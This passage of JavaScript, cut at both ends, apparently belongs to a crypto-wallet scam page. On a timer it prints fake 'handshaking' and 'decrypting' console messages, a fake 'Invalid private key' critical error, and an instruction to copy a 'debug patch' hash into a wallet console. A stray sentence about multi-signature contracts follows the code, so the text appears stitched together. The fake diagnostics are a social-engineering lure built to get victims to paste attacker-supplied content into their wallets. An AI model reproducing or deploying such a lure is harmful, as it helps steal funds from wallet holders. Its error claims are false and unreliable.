
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe44
dd647 inside Invalid private key");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid private key");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of multi-signature contracts can sometimes